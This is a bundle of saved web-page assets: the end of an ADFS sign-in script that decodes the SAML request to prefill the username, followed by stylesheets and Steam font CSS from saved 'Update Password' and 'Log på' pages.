    var viewport = document.querySelector("meta[name=viewport]");
    viewport.setAttribute('content', 'width=' + window.innerWidth + ', initial-scale=1.0, user-scalable=1');
}

// Gets the current style of a specific property for a specific element.
function getStyle(element, styleProp) {
    var propStyle = null;

    if (element && element.currentStyle) {
        propStyle = element.currentStyle[styleProp];
    }
    else if (element && window.getComputedStyle) {
        propStyle = document.defaultView.getComputedStyle(element, null).getPropertyValue(styleProp);
    }

    return propStyle;
}

// The script below is used for downloading the illustration image 
// only when the branding is displaying. This script work together
// with the code in PageBase.cs that sets the html inline style
// containing the class 'illustrationClass' with the background image.
var computeLoadIllustration = function () {
    var branding = document.getElementById("branding");
    var brandingDisplay = getStyle(branding, "display");
    var brandingWrapperDisplay = getStyle(document.getElementById("brandingWrapper"), "display");

    if (brandingDisplay && brandingDisplay !== "none" &&
        brandingWrapperDisplay && brandingWrapperDisplay !== "none") {
        var newClass = "illustrationClass";

        if (branding.classList && branding.classList.add) {
            branding.classList.add(newClass);
        } else if (branding.className !== undefined) {
            branding.className += " " + newClass;
        }
        if (window.removeEventListener) {
            window.removeEventListener('load', computeLoadIllustration, false);
            window.removeEventListener('resize', computeLoadIllustration, false);
        }
        else if (window.detachEvent) {
            window.detachEvent('onload', computeLoadIllustration);
            window.detachEvent('onresize', computeLoadIllustration);
        }
    }
};

if (window.addEventListener) {
    window.addEventListener('resize', computeLoadIllustration, false);
    window.addEventListener('load', computeLoadIllustration, false);
}
else if (window.attachEvent) {
    window.attachEvent('onresize', computeLoadIllustration);
    window.attachEvent('onload', computeLoadIllustration);
}

// Function to change illustration image. Usage example below.
function SetIllustrationImage(imageUri) {
    var illustrationImageClass = '.illustrationClass {background-image:url(' + imageUri + ');}';

    var css = document.createElement('style');
    css.type = 'text/css';

    if (css.styleSheet) css.styleSheet.cssText = illustrationImageClass;
    else css.appendChild(document.createTextNode(illustrationImageClass));

    document.getElementsByTagName("head")[0].appendChild(css);
}

// Example to change illustration image on HRD page after adding the image to active theme:
// PSH> Set-AdfsWebTheme -TargetName <activeTheme> -AdditionalFileResource @{uri='/adfs/portal/images/hrd.jpg';path='.\hrd.jpg'}
//
//if (typeof HRD != 'undefined') {
//    SetIllustrationImage('/adfs/portal/images/hrd.jpg');
//}

// closure with self-invoking method for dealing with supplied NameID in AuthnRequest
(function() {
	// code for UNZIP'ing the AuthnRequest copied from here (MIT License)
	// https://www.codeproject.com/Articles/26980/Binary-Formats-in-JavaScript-Base64-Deflate-and-UT

	/*
	Copyright (c) 2008 notmasteryet

	Permission is hereby granted, free of charge, to any person
	obtaining a copy of this software and associated documentation
	files (the "Software"), to deal in the Software without
	restriction, including without limitation the rights to use,
	copy, modify, merge, publish, distribute, sublicense, and/or sell
	copies of the Software, and to permit persons to whom the
	Software is furnished to do so, subject to the following
	conditions:

	The above copyright notice and this permission notice shall be
	included in all copies or substantial portions of the Software.

	THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
	EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
	OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
	NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
	HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
	WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
	FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
	OTHER DEALINGS IN THE SOFTWARE.
	*/

	var base64alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";

	function Base64Reader(base64)
	{ 
	    this.position = 0;
	    this.base64 = base64;
	    this.bits = 0;
	    this.bitsLength = 0;
	    this.readByte = function() {
		if(this.bitsLength == 0)
		{               
		    var tailBits = 0;
		    while(this.position < this.base64.length && this.bitsLength < 24)
		    {                    
		        var ch = this.base64.charAt(this.position);
		        ++this.position;
		        if(ch > " ")
		        {
		            var index = base64alphabet.indexOf(ch);
		            if(index < 0) throw "Invalid character";
		            if(index < 64)
		            {
		                if(tailBits > 0) throw "Invalid encoding (padding)";
		                this.bits = (this.bits << 6) | index;
		            }
		            else 
		            {
		                if(this.bitsLenght < 8) throw "Invalid encoding (extra)";
		                this.bits <<= 6;
		                tailBits += 6;
		            }
		            this.bitsLength += 6;
		        }
		    }
		    
		    if(this.position >= this.base64.length)
		    {
		        if(this.bitsLength == 0) 
		            return -1;
		        else if(this.bitsLength < 24)
		            throw "Invalid encoding (end)";
		    }
		    
		    if(tailBits == 6)
		        tailBits = 8; 
		    else if(tailBits == 12)
		        tailBits = 16;
		    this.bits = this.bits >> tailBits;
		    this.bitsLength -= tailBits;
		}
		
		this.bitsLength -= 8
		var code = (this.bits >> this.bitsLength) & 0xFF;
		return code;
	   };             
	}
	    
	function BitReader(reader)
	{
	    this.bitsLength = 0;
	    this.bits = 0;
	    this.reader = reader;
	    this.readBit = function() {
		if(this.bitsLength == 0) {
		    var nextByte = this.reader.readByte();
		    if(nextByte < 0) throw new "Unexpected end of stream";
		    this.bits = nextByte;
		    this.bitsLength = 8;
		}            

		var bit = (this.bits & 1) != 0;
		this.bits >>= 1;
		--this.bitsLength;
		return bit;
	    };
	    this.align = function() { this.bitsLength = 0; }
	    this.readLSB = function(length) {
		var data = 0;
		for(var i=0;i<length;++i)
		{
		     if(this.readBit()) data |= 1 << i;
		}
		return data;
	    };
	    this.readMSB = function(length) {
		var data = 0;
		for(var i=0;i<length;++i)
		{                 
		     if(this.readBit()) data = (data << 1) | 1; else data <<= 1;
		}
		return data;
	    };
	}

	function TextReader(translator) {
	    this.translator = translator;
	    this.unreads = new Array(0);
	    this.readChar = function() {
		if(this.unreads.length > 0)
		    return this.unreads.pop();
		else
		    return translator.readChar();
	    };
	    this.unreadChar = function(ch) {
		this.unreads.push(ch);
	    };
	    this.readToEnd = function() {
		var slarge = "";
		var s = "";
		var ch = this.readChar();
		while(ch != null) 
		{
		    s += ch;
		    if(s.length > 1000) 
		    {
		        slarge += s;
		        s = "";
		    }
		    ch = this.readChar();
		}
		return slarge + s;
	    };
	    this.readLine = function() {
		var s = "";
		var ch = this.readChar();
		if(ch == null) return null;
		
		while(ch != "\r" && ch != "\n")
		{
		    s += ch;
		    ch = this.readChar();
		    if(ch == null) return s;
		}
		if(ch == "\r")
		{
		    ch = this.readChar();
		    if(ch != null && ch != "\n")
		        this.unreadChar(ch);
		}
		return s;
	    };
	}

	function DefaultTranslator(reader) {
	    this.reader = reader;
	    this.readChar = function() {
		var code = reader.readByte();
		return code < 0 ? null : String.fromCharCode(code);
	    };
	}

	function UnicodeTranslator(reader) {
	    this.reader = reader;
	    this.bomState = 0;
	    this.readChar = function() {
		var b1 = reader.readByte();
		if(b1 < 0) return null;
		var b2 = reader.readByte();
		if(b2 < 0) throw "Incomplete unicode character";
		if(this.bomState == 0 && b1 + b2 == 509)
		{
		    this.bomState = b2 == 254 ? 1 : 2;

		    b1 = reader.readByte();
		    if(b1 < 0) return null;
		    b2 = reader.readByte();
		    if(b2 < 0) throw "Incomplete unicode character";
		}
		else
		    this.bomState = 1;
		    
		var code = this.bomState == 1 ? (b2 << 8 | b1) : (b1 << 8 | b2);
		return String.fromCharCode(code);
	    };
	}

	function Utf8Translator(reader) {
	    this.reader = reader;
	    this.waitBom = true;
	    this.pendingChar = null;
	    this.readChar = function() {
		var ch = null;
		do
		{
		    if(this.pendingChar != null)
		    {
		        ch = this.pendingChar;
		        this.pendingChar = null;
		    }
		    else
		    {      
		        var b1 = this.reader.readByte();
		        if(b1 < 0) return null;
		        
		        if((b1 & 0x80) == 0) 
		        {
		            ch = String.fromCharCode(b1);
		        }
		        else
		        {
		            var currentPrefix = 0xC0;
		            var validBits = 5;
		            do
		            {
		                var mask = currentPrefix >> 1 | 0x80;
		                if((b1 & mask) == currentPrefix) break;
		                currentPrefix = currentPrefix >> 1 | 0x80;
		                --validBits;                    
		            } while(validBits >= 0);
		            if(validBits > 0)
		            {
		                var code = (b1 & ((1 << validBits) - 1));
		                for(var i=5;i>=validBits;--i)
		                {
		                    var bi = this.reader.readByte();
		                    if((bi & 0xC0) != 0x80) throw "Invalid sequence character";
		                    code = (code << 6) | (bi & 0x3F);
		                }
		                if(code <= 0xFFFF)
		                {
		                    if(code == 0xFEFF && this.waitBom)
		                        ch = null;
		                    else
		                        ch = String.fromCharCode(code);
		                }
		                else
		                {
		                    var v = code - 0x10000;
		                    var w1 = 0xD800 | ((v >> 10) & 0x3FF);
		                    var w2 = 0xDC00 | (v & 0x3FF);
		                    this.pendingChar = String.fromCharCode(w2);
		                    ch = String.fromCharCode(w1);
		                }
		            }
		            else
		                throw "Invalid character";
		        }
		    }
		    this.waitBom = false;
		} while(ch == null);
		return ch;            
	    };
	}

	var staticCodes, staticDistances;

	var encodedLengthStart = new Array(3,4,5,6,7,8,9,10,
		11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,
		115,131,163,195,227,258);
		
	var encodedLengthAdditionalBits = new Array(0,0,0,0,0,0,0,0,
		1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0);

	var encodedDistanceStart = new Array(1,2,3,4, 5,7,9,
		13,17,25, 33,49,65, 97,129,193,257,385,513,769,1025,1537,2049,
		3073,4097,6145,8193,12289,16385,24577);

	var encodedDistanceAdditionalBits = new Array(0,0,0,0,1,1,2,2,3,3,4,4,
		5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);

	var clenMap = new Array(16, 17, 18, 0, 8, 7, 9, 6, 10, 5, 11, 4, 12, 3, 13, 2, 14, 1, 15);

	function buildCodes(lengths)
	{
	    var codes = new Array(lengths.length);
	    var maxBits = lengths[0];
	    for (var i=1; i<lengths.length; i++)
	    {
		if (maxBits < lengths[i]) maxBits = lengths[i];
	    }

	    var bitLengthsCount = new Array(maxBits + 1);
	    for (var i=0; i<=maxBits; i++) bitLengthsCount[i]=0;
	    
	    for (var i=0; i<lengths.length; i++)
	    {
		++bitLengthsCount[lengths[i]];
	    }

	    var nextCode = new Array(maxBits + 1);
	    var code = 0;
	    bitLengthsCount[0] = 0;
	    for (var bits=1; bits<=maxBits; bits++)
	    {
		code = (code + bitLengthsCount[bits - 1]) << 1;
		nextCode[bits] = code;
	    }

	    for (var n=0; n<codes.length; n++)
	    {
		var len = lengths[n];
		if (len != 0)
		{
		    codes[n] = nextCode[len];
		    nextCode[len]++;
		}
	    }
	    return codes;
	}

	function initializeStaticTrees()
	{
	    var codes = new Array(288);
	    var codesLengths = new Array(288);
	    
	    for (var i = 0; i <= 143; i++)
	    {
		codes[i] = 0x0030 + i;
		codesLengths[i] = 8;
	    }
	    for (var i = 144; i <= 255; i++)
	    {
		codes[i] = 0x0190 + i - 144;
		codesLengths[i] = 9;
	    }
	    for (var i = 256; i <= 279; i++)
	    {
		codes[i] = 0x0000 + i - 256;
		codesLengths[i] = 7;
	    }
	    for (var i = 280; i <= 287; i++)
	    {
		codes[i] = 0x00C0 + i - 280;
		codesLengths[i] = 8;
	    }
	    staticCodes = buildTree(codes, codesLengths);

	    var distances = new Array(32);
	    var distancesLengths = new Array(32);
	    for (var i = 0; i <= 31; i++)
	    {
		distances[i] = i;
		distancesLengths[i] = 5;
	    }
	    staticDistances = buildTree(distances, distancesLengths);
	}

	function buildTree(codes, lengths)
	{
	    var nonEmptyCodes = new Array(0);
	    for(var i=0; i<codes.length; ++i)
	    {
		if(lengths[i] > 0)
		{
		    var code = new Object();
		    code.bits = codes[i];
		    code.length = lengths[i];
		    code.index = i;
		    nonEmptyCodes.push(code);
		}
	    }
	    return buildTreeBranch(nonEmptyCodes, 0, 0);
	}

	function buildTreeBranch(codes, prefix, prefixLength)
	{
	    if(codes.length == 0) return null;
	    
	    var zeros = new Array(0);
	    var ones = new Array(0);
	    var branch = new Object();
	    branch.isLeaf = false;
	    for(var i=0; i<codes.length; ++i)
	    {
		if(codes[i].length == prefixLength && codes[i].bits == prefix)
		{
		    branch.isLeaf = true;
		    branch.index = codes[i].index;
		    break;
		}
		else
		{
		    var nextBit = ((codes[i].bits >> (codes[i].length - prefixLength - 1)) & 1) > 0;
		    if(nextBit)
		    {
		        ones.push(codes[i]);
		    }
		    else
		    {
		        zeros.push(codes[i]);
		    }
		}
	    }
	    if(!branch.isLeaf)
	    {
		branch.zero = buildTreeBranch(zeros, (prefix << 1), prefixLength + 1);
		branch.one = buildTreeBranch(ones, (prefix << 1) | 1, prefixLength + 1);
	    }
	    return branch;
	}

	function readDynamicTrees(bitReader)
	{
	    var hlit = bitReader.readLSB(5) + 257;
	    var hdist = bitReader.readLSB(5) + 1;
	    var hclen = bitReader.readLSB(4) + 4;
	    
	    var clen = new Array(19);
	    for(var i=0; i<clen.length; ++i) clen[i] = 0;
	    for(var i=0; i<hclen; ++i) clen[clenMap[i]] = bitReader.readLSB(3);
	    
	    var clenCodes = buildCodes(clen);
	    var clenTree = buildTree(clenCodes, clen);
	    
	    var lengthsSequence = new Array(0);
	    while(lengthsSequence.length < hlit + hdist)
	    {
		var p = clenTree;
		while(!p.isLeaf)
		{
		    p = bitReader.readBit() ? p.one : p.zero;
		}
		
		var code = p.index;
		if(code <= 15)
		    lengthsSequence.push(code);
		else if(code == 16)
		{
		    var repeat = bitReader.readLSB(2) + 3;
		    for(var q=0; q<repeat; ++q)
		        lengthsSequence.push(lengthsSequence[lengthsSequence.length - 1]);
		}
		else if(code == 17)
		{
		    var repeat = bitReader.readLSB(3) + 3;
		    for(var q=0; q<repeat; ++q)
		        lengthsSequence.push(0);
		}
		else if(code == 18)
		{
		    var repeat = bitReader.readLSB(7) + 11;
		    for(var q=0; q<repeat; ++q)
		        lengthsSequence.push(0);
		}
	    }
	    
	    var codesLengths = lengthsSequence.slice(0, hlit);
	    var codes = buildCodes(codesLengths);
	    var distancesLengths = lengthsSequence.slice(hlit, hlit + hdist);
	    var distances = buildCodes(distancesLengths);
	    
	    var result = new Object();
	    result.codesTree = buildTree(codes, codesLengths);
	    result.distancesTree = buildTree(distances, distancesLengths);
	    return result;
	}
		
	function Inflator(reader)
	{
	    this.reader = reader;
	    this.bitReader = new BitReader(reader);
	    this.buffer = new Array(0);
	    this.bufferPosition = 0;
	    this.state = 0;
	    this.blockFinal = false;
	    this.readByte = function() {
		while(this.bufferPosition >= this.buffer.length)
		{
		    var item = this.decodeItem();
		    if(item == null) return -1;
		    switch(item.itemType)
		    {
		        case 0:
		            this.buffer = this.buffer.concat(item.array);
		            break;
		        case 2:
		            this.buffer.push(item.symbol);
		            break;
		        case 3:
		            var j = this.buffer.length - item.distance;
		            for(var i=0;i<item.length;i++)
		            {
		                this.buffer.push(this.buffer[j++]);
		            }
		            break;
		    }
		}
		var symbol = this.buffer[this.bufferPosition++];
		if(this.bufferPosition > 0xC000)
		{
		    var shift = this.buffer.length - 0x8000;
		    if(shift > this.bufferPosition) shift = this.bufferPosition;
		    this.buffer.splice(0, shift);
		    this.bufferPosition -= shift;
		}
		return symbol;
	    }
	    
	    this.decodeItem = function() {
		if(this.state == 2) return null;
		
		var item;
		if(this.state == 0)
		{
		    this.blockFinal = this.bitReader.readBit();
		    var blockType = this.bitReader.readLSB(2);
		    switch(blockType)
		    {
		        case 0:
		            this.bitReader.align();
		            var len = this.bitReader.readLSB(16);
		            var nlen = this.bitReader.readLSB(16);
		            if((len & ~nlen) != len) throw "Invalid block type 0 length";
		            
		            item = new Object();
		            item.itemType = 0;
		            item.array = new Array(len);
		            for(var i=0;i<len;++i)
		            {
		                var nextByte = this.reader.readByte();
		                if(nextByte < 0) throw "Uncomplete block";
		                item.array[i] = nextByte;
		            }
		            if(this.blockFinal) this.state = 2;                 
		            return item;
		        case 1:
		            this.codesTree = staticCodes;
		            this.distancesTree = staticDistances;
		            this.state = 1;
		            break;
		        case 2:
		            var dynamicTrees = readDynamicTrees(this.bitReader);
		            this.codesTree = dynamicTrees.codesTree;
		            this.distancesTree = dynamicTrees.distancesTree;
		            this.state = 1;
		            break;
		        default:    
		            throw new "Invalid block type (3)";
		    }
		}

		item = new Object();
		var p = this.codesTree;
		while(!p.isLeaf)
		{
		    p = this.bitReader.readBit() ? p.one : p.zero;
		}
		if(p.index < 256)
		{
		    item.itemType = 2;
		    item.symbol = p.index;
		}
		else if(p.index > 256)
		{
		    var lengthCode = p.index;
		    if(lengthCode > 285) throw new "Invalid length code";
		    
		    var length = encodedLengthStart[lengthCode - 257];
		    if(encodedLengthAdditionalBits[lengthCode - 257] > 0) 
		    {
		        length += this.bitReader.readLSB(encodedLengthAdditionalBits[lengthCode - 257]);
		    }
		
		    p = this.distancesTree;
		    while(!p.isLeaf)
		    {
		        p = this.bitReader.readBit() ? p.one : p.zero;
		    }
		    
		    var distanceCode = p.index;
		    var distance = encodedDistanceStart[distanceCode];
		    if(encodedDistanceAdditionalBits[distanceCode] > 0)
		    {
		        distance += this.bitReader.readLSB(encodedDistanceAdditionalBits[distanceCode]);
		    }
		
		    item.itemType = 3;
		    item.distance = distance;
		    item.length = length;
		}
		else
		{
		    item.itemType = 1;
		    this.state = this.blockFinal ? 2 : 0;
		}
		return item;
	    };
	}

	initializeStaticTrees();

	// end of UNZIP library - now for the code that deals with the AuthnRequest
	// note that if the browser already remembers some username/password, we will not overwrite it!
	if (document.getElementById('userNameInput').value == '') {

		// modify this to match actual domain name
		var domainName = '@rksit.dk';

		var urlParam = function(name){
			var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
			return results[1] || 0;
		}

		var samlRequestEncoded = urlParam('SAMLRequest');
		var samlRequest = decodeURIComponent(samlRequestEncoded);
		var inflator = new Inflator(new Base64Reader(samlRequest));
		var textReader = new TextReader(new Utf8Translator(inflator));        
		var authnRequest = textReader.readToEnd();

		var parser = new DOMParser();
		var xmlDoc = parser.parseFromString(authnRequest,"text/xml");
		var nameIDs = xmlDoc.getElementsByTagName('saml:NameID');
		if (nameIDs.length > 0) {
			var userId = nameIDs[0].childNodes[0].nodeValue;

			document.getElementById('userNameInput').value = userId + domainName;
			document.getElementById('passwordInput').value = '';
			document.getElementById('passwordInput').focus();
		}
	}
})();

//]]>
</script>

</body></html>
</file>
<file: Update Password_files/style.css>
* {
	margin:0px;
	padding:0px;
}
html, body
{
    height:100%;
    width:100%;
    background-color:#ffffff;
    color:#000000;
    font-weight:normal;
    font-family:"Segoe UI" , "Segoe" , "SegoeUI-Regular-final", Tahoma, Helvetica, Arial, sans-serif;
    min-width:500px;
    -ms-overflow-style:-ms-autohiding-scrollbar;
}

body
{
    font-size:0.9em;
}

#noScript { margin:16px; color:Black; }

:lang(en-GB){quotes:'\2018' '\2019' '\201C' '\201D';}
:lang(zh){font-family:微软雅黑;}

@-ms-viewport { width: device-width; }
@-moz-viewport { width: device-width; }
@-o-viewport { width: device-width; }
@-webkit-viewport { width: device-width;  }
@viewport { width: device-width; }

/* Theme layout styles */

#fullPage, #brandingWrapper
{
    width:100%;
    height:100%;
    background-color:inherit;
}
#brandingWrapper
{
    background-color:#4488dd;
}
#branding
{       
    /* A background image will be added to the #branding element at run-time once the illustration image is configured in the theme. 
       Recommended image dimensions: 1420x1200 pixels, JPG or PNG, 200 kB average, 500 kB maximum. */
    height:100%;
    margin-right:500px; margin-left:0px;
    background-color:inherit;
    background-repeat: no-repeat;
    background-size:cover;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
}
#contentWrapper
{
    position:relative;
    width:500px;    
    height:100%;
    overflow:auto;
    background-color:#ffffff; /* for IE7 */
    margin-left:-500px; margin-right:0px; 
}
#content
{
    min-height:100%;
    height: auto !important;
    margin:0 auto -55px auto;
    padding:0px 150px 0px 50px;
}
#header
{
    font-size:2em;
    font-weight:lighter;
    font-family:"Segoe UI Light" , "Segoe" , "SegoeUI-Light-final", Tahoma, Helvetica, Arial, sans-serif;
    padding-top: 90px;
    margin-bottom:60px;
    min-height:100px;
    overflow:hidden;
}
#header img
{
    /* Logo image recommended dimension: 60x60 (square) or 350X35 (elongated), 4 kB average, 10 kB maximum. Transparent PNG strongly recommended. */
    width:auto;
    height:auto;
    max-width:100%;
}
#workArea, #header
{
    word-wrap:break-word;
    width:350px;
}
#workArea
{
    margin-bottom:90px;
}
#footerPlaceholder
{
    height:40px;
}
#footer
{
    height:40px;
    padding:10px 50px 0px 50px;
    position:relative;
    color:#666666;
    font-size:0.78em;
}
#footerLinks
{
    float:none;
    padding-top:10px;
}
#copyright {color:#696969;}
.pageLink { color:#000000; padding-left:16px; }

/* Common content styles */

.clear {clear:both;}
.float { float:left; } 
.floatReverse { float:right; } 
.indent { margin-left:16px; } 
.indentNonCollapsible { padding-left:16px; }
.hidden {display:none;}
.notHidden {display:inherit;}
.error { color:#e81123; }
.actionLink { margin-bottom:8px; display:block; }
a
{
    color:#0067b8;
    text-decoration:none;
    background-color:transparent;
}
ul { list-style-type: disc; }
ul,ol,dd { padding: 0 0 0 16px; }
h1,h2,h3,h4,h5,label { margin-bottom: 8px; }
.submitMargin { margin-top:38px; margin-bottom:30px; }
.topFieldMargin { margin-top:8px; }
.fieldMargin { margin-bottom:8px; }
.groupMargin { margin-bottom:30px; } 
.sectionMargin { margin-bottom:64px; }
.block { display: block; }
.autoWidth { width:auto; }
.fullWidth { width:342px; }
.fullWidthIndent { width:326px; }
.smallTopSpacing { margin-top:15px; }
.mediumTopSpacing { margin-top:25px; }
.largeTopSpacing { margin-top:35px; }
.smallBottomSpacing { margin-bottom:5px; }
.mediumBottomSpacing { margin-bottom:15px; }
.largeBottomSpacing  { margin-bottom:25px; }
input
{
    max-width:100%; 
    font-family:inherit;
    margin-bottom:8px;
}
input[type="radio"], input[type="checkbox"] {
    vertical-align:middle;
    margin-bottom: 0px;
}
span.submit, input[type="submit"]
{
    border:none;
    background-color:#0067b8; 
    min-width:80px;
    width:auto;
    height:30px;
    padding:4px 20px 6px 20px;
    border-style:solid;
    border-width:1px;
    transition:background 0s;
    color:rgb(255, 255, 255);
    cursor:pointer;
    margin-bottom:8px;
    
    -ms-user-select:none;
    -moz-transition:background 0s;
    -webkit-transition:background 0s;
    -o-transition:background 0s;
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -khtml-user-select:none;
    -moz-user-select: none;
    -o-user-select: none;
    user-select:none;
}
input[type="submit"]:hover,span.submit:hover
{
    background: rgb(212, 227, 251);
}

input[type="submit"]:disabled,span.submit:disabled
{
    background: rgb(212, 227, 251);
    cursor: default;
}

input[type="submit"]:hover:disabled,span.submit:hover:disabled
{
    background: rgb(212, 227, 251);
    cursor: default;
}

input.text{
    height:28px;
    padding:0px 3px 0px 3px ;
    border:solid 1px #BABABA;
    font-size:1.0em;
}
input.text:focus
{
  border: 1px solid #6B6B6B;
}
select
{
    height:28px;
    min-width:60px;
    max-width:100%; 
    margin-bottom:8px;

    white-space:nowrap;
    overflow:hidden;
    box-shadow:none;
    padding:2px;
    font-family:inherit;
}
h1, .giantText
{
   font-size:2.0em; 
   font-weight:lighter;
}          
h2, .bigText
{
   font-size:1.33em;
   font-weight:lighter;
}
h3, .normalText
{
    font-size:1.0em;
    font-weight:normal;
}
h4, .smallText
{
    font-size:0.9em;
    font-weight:normal;
}
h5, .tinyText
{
    font-size:0.8em;
    font-weight:normal;
}
.hint
{
    color:#999999;
}
.emphasis
{
    font-weight:700;
    color:#2F2F2F;
} 
.smallIcon
{
    height:20px;
    padding-right:12px;
    vertical-align:middle;
}
.largeIcon
{
    height:48px;
    /* width:48px; */
    vertical-align:middle;
}
.largeTextNoWrap
{
    height:48px;
    display:table-cell; /* needed when in float*/
    vertical-align:middle;
    white-space:nowrap;
    font-size:1.2em;
}
.idp
{
    height:48px;
    clear:both;
    padding:8px;
    overflow:hidden;
}
.idp:hover 
{
    background-color:#cccccc;
}
.idpDescription
{
    width:80%;
}

/* Form factor: intermediate height layout. Reduce space of the header. */
@media only screen and (max-height: 820px) {
    #header {
        padding-top: 40px;
        min-height:0px;
        overflow: hidden;
    }

    #workArea
    {
        margin-bottom:60px; 
    }
}

/* Form factor: intermediate height layout. Reduce space of the header. */
@media only screen and (max-height: 500px) {
    #header {
        padding-top: 30px;
        margin-bottom: 30px;
    }
    #workArea{
        margin-bottom:40px; 
    }
}

/* Form factor: intermediate layout (WAB in non-snapped view falls in here) */
@media only screen and (max-width: 600px) {
    html, body {
        min-width: 260px;
    }

    #brandingWrapper {
        display: none;
    }

    #contentWrapper {
        float: none;
        width: 100%;
        margin: 0px auto;
    }

    #content, #footer, #header {
        width: 400px;
        padding-left: 0px;
        padding-right: 0px;
        margin-left: auto;
        margin-right: auto;
    }

    #workArea {
        width: 100%;
    }

    .fullWidth {
        width: 392px;
    }

    .fullWidthIndent {
        width: 376px;
    }
}

@media only screen and (max-width: 450px) {
    body {
        font-size: 0.8em;
    }

    #content, #footer {
        width:auto;
        margin-right:33px;
        margin-left:25px;
    }

    #header {
        width: auto;
    }

    span.submit, input[type="submit"] {
        font-size: 0.9em;
    }

    .fullWidth
    {
        width:100%;
        margin-left:auto;
        margin-right:auto;
    }

    .fullWidthIndent {
        width: 85%;
    }

    .idpDescription
    {
        width:70%;
    }
}

/* Form factor: snapped WAB (for WAB to work in snapped view, the content wrapper width has to be set to 260px) */
@media only screen and (max-width:280px)
{
    #contentWrapper
    {
        width:260px;
    }
    .idpDescription
    {
        max-width:160px;
        min-width:100px;
    }
}

/* Targets displays using any of Windows’ High Contrast Mode themes: */
@media screen and (-ms-high-contrast: active) {
    textarea::-webkit-input-placeholder {
        color: #00FF00;
    }

    textarea:-moz-placeholder { /* Firefox 18- */
        color: #00FF00;
    }

    textarea::-moz-placeholder { /* Firefox 19+ */
        color: #00FF00;
    }

    textarea:-ms-input-placeholder {
        color: #00FF00;
    }
}

/* Targets displays using the Windows’ "High Contrast Black" theme: */
@media screen and (-ms-high-contrast: white-on-black) {
    #contentWrapper {
        background-color: #000000;
        color: #ffffff;
    }
    .idp:hover {
        background-color: #ffffff;
        color: #000000;
    }
    #brandingWrapper {
        background-color: #000000;
        color: #ffffff;
    }
    html, body {
        background-color: #000000;
        color: #ffffff;
    }

    textarea::-webkit-input-placeholder {
        color: #ffffff;
    }

    textarea:-moz-placeholder { /* Firefox 18- */
        color: #ffffff;
    }

    textarea::-moz-placeholder { /* Firefox 19+ */
        color: #ffffff;
    }

    textarea:-ms-input-placeholder {
        color: #ffffff;
    }
}

/* Targets displays using the Windows’ "High Contrast White" theme: */
@media screen and (-ms-high-contrast: black-on-white) {
    #contentWrapper {
        background-color: #ffffff;
        color: #000000;
    }

    .idp:hover {
        background-color: #000000;
        color: #ffffff;
    }

    #brandingWrapper {
        background-color: #ffffff;
        color: #000000;
    }

    html, body {
        background-color: #ffffff;
        color: #000000;
    }

    textarea::-webkit-input-placeholder {
        color: #000000;
    }

    textarea:-moz-placeholder { /* Firefox 18- */
        color: #000000;
    }

    textarea::-moz-placeholder { /* Firefox 19+ */
        color: #000000;
    }

    textarea:-ms-input-placeholder {
        color: #000000;
    }
}
</file>
<file: Log på_files/motiva_sans.css>
/*
 Font: 		Motiva Sans
 URL: 		http://www.youworkforthem.com/product.php?sku=T2982
 Foundry: 	Niramekko
 Foundry: 	http://www.youworkforthem.com/designer/293/niramekko
 Copyright:	Copyright  2011 by Rodrigo Saiani. All rights reserved.
 Version: 	1.0
 Created:	August 09, 2012
 License: 	http://www.youworkforthem.com/font-license
 License: 	The WebFont(s) listed in this document must follow the YouWorkForThem
			 WebFont license rules. All other parties are strictly restricted
			 from using the WebFonts(s) listed without a purchased license.
			 All details above must always remain unaltered and visible in your CSS.
 */

@font-face {
	font-family: 'Motiva Sans';
	src: url('https://store.akamai.steamstatic.com/public/shared/fonts/MotivaSans-Regular.ttf?v=4.015') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Motiva Sans';
	src: url('https://store.akamai.steamstatic.com/public/shared/fonts/MotivaSans-Light.ttf?v=4.015') format('truetype');
	font-weight: 300; /* Light */
	font-style: normal;
}

@font-face {
	font-family: 'Motiva Sans';
	src: url('https://store.akamai.steamstatic.com/public/shared/fonts/MotivaSans-Thin.ttf?v=4.015') format('truetype');
	font-weight: 200; /* Ultra-Light / Thin */
	font-style: normal;
}

@font-face {
	font-family: 'Motiva Sans';
	src: url('https://store.akamai.steamstatic.com/public/shared/fonts/MotivaSans-Medium.ttf?v=4.015') format('truetype');
	font-weight: 500; /* Medium */
	font-style: normal;
}

@font-face {
	font-family: 'Motiva Sans';
	src: url('https://store.akamai.steamstatic.com/public/shared/fonts/MotivaSans-Bold.ttf?v=4.015') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Motiva Sans';
	src: url('https://store.akamai.steamstatic.com/public/shared/fonts/MotivaSans-RegularItalic.ttf?v=4.015') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'Motiva Sans';
	src: url('https://store.akamai.steamstatic.com/public/shared/fonts/MotivaSans-LightItalic.ttf?v=4.015') format('truetype');
	font-weight: 300; /* Light */
	font-style: italic;
}

@font-face {
	font-family: 'Motiva Sans';
	src: url('https://store.akamai.steamstatic.com/public/shared/fonts/MotivaSans-BoldItalic.ttf?v=4.015') format('truetype');
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: 'Motiva Sans';
	src: url('https://store.akamai.steamstatic.com/public/shared/fonts/MotivaSans-Black.ttf?v=4.015') format('truetype');
	font-weight: 900; /* Black */
	font-style: normal;
}
</file>
<file: Log på_files/shared_global.css>
:root {
	/* System greys */
	--gpSystemLightestGrey: #DCDEDF;
	--gpSystemLighterGrey: #B8BCBF;
	--gpSystemLightGrey: #8B929A;
